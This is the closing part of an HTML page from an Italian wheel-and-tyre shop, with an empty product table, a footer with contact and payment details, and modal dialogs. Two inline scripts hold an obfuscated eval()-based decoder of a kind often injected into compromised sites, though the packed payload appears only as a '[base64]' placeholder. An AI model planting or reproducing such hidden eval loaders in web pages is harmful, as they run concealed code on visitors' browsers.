        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr></table></div></div></div></div></main><script>var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"WyNdMUxsQ",49,5,52))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Quattrocerchi.net by PicoPortal srl</span></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/quattrocerchi/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div><hr><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>PICOPORTAL SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TOSCANA 45/1
<br>43122 PARMA (PR)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=PICOPORTAL+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 375 5373695</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@picoportal.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 12515600018</li></ul><hr><h4>Informazioni</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N196_no_title-Condizioni-di-vendita.html'>Condizioni di vendita</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N197_no_title-Modalit224-di-pagamento.html'>Modalit&#224; di pagamento</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N198_no_title-Modalit224-di-spedizione.html'>Modalit&#224; di spedizione</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N199_no_title-Privacy-Policy.html'>Privacy Policy</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N200_no_title-Trattamento-dati-personali.html'>Trattamento dati personali</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='blog'>Blog</a></li><li><i class='fa fa-caret-right'></i><a href='FAQ'>F.A.Q.</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-6 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/quattrocerchi/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;375.537.3695</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393755373695' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;375.537.3695</h3></div><hr><h4>Metodi di Pagamento</h4><div class='owl-carousel owl-theme' data-plugin-options='{"items": 1, "margin": 0, "loop": true, "nav": true, "dots": false, "stagePadding": 0, "autoplay": true, "autoplayTimeout": 3000}' style='margin: 0;'><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/BONIFICO BANCARIO.png' style='display: block;width: auto;max-height: 100%;' alt='Bonifico Bancario'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/CARTE DI CREDITO.png' style='display: block;width: auto;max-height: 100%;' alt='Carte di Credito'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/PAYPAL.png' style='display: block;width: auto;max-height: 100%;' alt='PayPal'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/TSPAY.png' style='display: block;width: auto;max-height: 100%;' alt='tspay'></center></div></div></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@picoportal.it' style='margin: 0 10px;'><img src='images/social/s48/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/quattrocerchi' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/quattro_cerchi/' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/instagram.png' alt='Seguici sui Social!'></a><a href='https://www.linkedin.com/company/picoportal' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/linkedin.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393755373695' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/whatsapp.png' alt='Seguici sui Social!'></a><hr><small>Tutti i marchi riportati appartengono ai legittimi proprietari; marchi di terzi, nomi di prodotti, nomi commerciali, nomi corporativi e societ&#224; citati possono essere marchi di propriet&#224; dei rispettivi titolari o marchi registrati d&#8217;altre societ&#224; e sono stati utilizzati a puro scopo esplicativo e senza alcun fine di violazione dei diritti di Copyright vigenti.</small></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_footer.png' style='-webkit-filter: grayscale(1) invert(1); filter: grayscale(1) invert(1);'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2021-2026 <a href=''>PICOPORTAL SRL</a>  (PIVA: 12515600018)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_blank'>PicoPortal&reg;</a> by PicoPortal srl. <br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_blank'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393755373695' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.init.js'></script><script>var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"pWmfLMCUE",40,3,30))</script></body></html>